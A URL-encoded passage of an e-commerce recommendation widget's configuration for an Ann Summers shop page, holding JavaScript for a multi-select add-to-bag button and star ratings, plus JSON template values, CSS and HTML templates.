POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy